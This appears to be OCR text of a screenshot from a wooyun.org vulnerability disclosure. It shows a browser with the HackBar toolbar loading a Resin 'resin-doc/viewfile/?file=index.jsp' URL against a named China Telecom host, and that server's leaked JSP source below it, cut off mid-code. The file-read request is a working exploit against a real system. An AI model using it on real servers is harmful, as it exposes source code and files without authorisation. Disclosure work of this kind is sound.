 index.jsp
cs.gx.189.cn/resin-doc/viewfile/?file=index.jsp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://cs.gx.189.cn/resin-doc/viewfile/?file=index.jsp
Split URL
Execute
Enable Post data Enable Referrer
index.jsp
<%@ page session="false" import="com.caucho.vfs.*, com.caucho.server.webapp.*" %>
<%--
This is the default start page for the Resin server.
You can replace it as you wish, the documentation will
still be available as /resin-doc if it is installed.
--%>
<%
/**
* See if the resin-doc webapp is installed
*/
boolean hasResinDoc = false;
boolean hasOrientation = false;
ServletContext docApp = application.getContext("/resin-doc");
if (docApp != null) {
String rp = docApp.getRealPath("index.xtp");
www.wooyun.org